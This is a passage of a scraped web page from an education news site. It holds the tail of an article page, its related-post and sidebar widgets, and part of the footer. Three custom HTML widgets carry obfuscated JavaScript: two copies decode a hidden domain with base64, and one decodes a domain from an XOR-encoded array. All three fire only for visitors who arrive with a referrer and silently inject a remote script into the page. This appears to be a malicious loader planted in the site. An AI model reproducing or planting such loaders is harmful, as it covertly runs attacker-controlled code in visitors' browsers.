                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2021/sse-mba-top-ten-in-ft-emba-ranking.html">SSE MBA top ten in FT EMBA ranking</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2021/fiu-business-ranked-no-1-in-the-world-for-real-estate-research.html">FIU Business ranked No. 1 in the world for real estate research</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/news01">Danny Lee</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Danny Lee"></span><meta itemprop="datePublished" content="2021-01-02T01:34:53+00:00"><meta itemprop="dateModified" content="2020-12-31T16:37:20+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Launch Ceremony of World Bank Project in Cambodia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg"><meta itemprop="width" content="1088"><meta itemprop="height" content="612"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_696f56558cedf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696f56558cedf" ><script>var block_td_uid_19_696f56558cedf = new tdBlock();
block_td_uid_19_696f56558cedf.id = "td_uid_19_696f56558cedf";
block_td_uid_19_696f56558cedf.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_696f56558cedf_rand","td_column_number":3,"live_filter_cur_post_id":3192,"live_filter_cur_post_author":"107","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696f56558cedf_rand","tdc_css_class_style":"td_uid_19_696f56558cedf_rand_style"}';
block_td_uid_19_696f56558cedf.td_column_number = "3";
block_td_uid_19_696f56558cedf.block_type = "td_block_related_posts";
block_td_uid_19_696f56558cedf.post_count = "3";
block_td_uid_19_696f56558cedf.found_posts = "4966";
block_td_uid_19_696f56558cedf.header_color = "";
block_td_uid_19_696f56558cedf.ajax_pagination_infinite_stop = "";
block_td_uid_19_696f56558cedf.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_696f56558cedf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_696f565597533" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_696f56558cedf" href="#">RELATED ARTICLES</a><a id="td_uid_21_696f56559753e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_696f56558cedf" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_696f56558cedf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696f56558cedf" data-td_block_id="td_uid_19_696f56558cedf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696f56558cedf" data-td_block_id="td_uid_19_696f56558cedf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_696f565599890_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_696f565599dac_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696f56559a331_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696f56559a331" ><script>var block_td_uid_24_696f56559a331 = new tdBlock();
block_td_uid_24_696f56559a331.id = "td_uid_24_696f56559a331";
block_td_uid_24_696f56559a331.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696f56559a331_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696f56559a331_rand","tdc_css_class_style":"td_uid_24_696f56559a331_rand_style"}';
block_td_uid_24_696f56559a331.td_column_number = "1";
block_td_uid_24_696f56559a331.block_type = "td_block_7";
block_td_uid_24_696f56559a331.post_count = "4";
block_td_uid_24_696f56559a331.found_posts = "139";
block_td_uid_24_696f56559a331.header_color = "#";
block_td_uid_24_696f56559a331.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f56559a331.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_696f56559a331);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_696f56559a331 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_696f56559a331" data-td_block_id="td_uid_24_696f56559a331">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_696f56559e464_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_696f56559e464" ><script>var block_td_uid_25_696f56559e464 = new tdBlock();
block_td_uid_25_696f56559e464.id = "td_uid_25_696f56559e464";
block_td_uid_25_696f56559e464.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696f56559e464_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696f56559e464_rand","tdc_css_class_style":"td_uid_25_696f56559e464_rand_style"}';
block_td_uid_25_696f56559e464.td_column_number = "1";
block_td_uid_25_696f56559e464.block_type = "td_block_19";
block_td_uid_25_696f56559e464.post_count = "4";
block_td_uid_25_696f56559e464.found_posts = "4";
block_td_uid_25_696f56559e464.header_color = "#";
block_td_uid_25_696f56559e464.ajax_pagination_infinite_stop = "";
block_td_uid_25_696f56559e464.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_696f56559e464);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_696f56559e464 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_696f5655a8002_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696f5655a8002" ><script>var block_td_uid_27_696f5655a8002 = new tdBlock();
block_td_uid_27_696f5655a8002.id = "td_uid_27_696f5655a8002";
block_td_uid_27_696f5655a8002.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_696f5655a8002_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_696f5655a8002_rand","tdc_css_class_style":"td_uid_27_696f5655a8002_rand_style"}';
block_td_uid_27_696f5655a8002.td_column_number = "1";
block_td_uid_27_696f5655a8002.block_type = "td_block_7";
block_td_uid_27_696f5655a8002.post_count = "3";
block_td_uid_27_696f5655a8002.found_posts = "4973";
block_td_uid_27_696f5655a8002.header_color = "";
block_td_uid_27_696f5655a8002.ajax_pagination_infinite_stop = "";
block_td_uid_27_696f5655a8002.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_696f5655a8002);
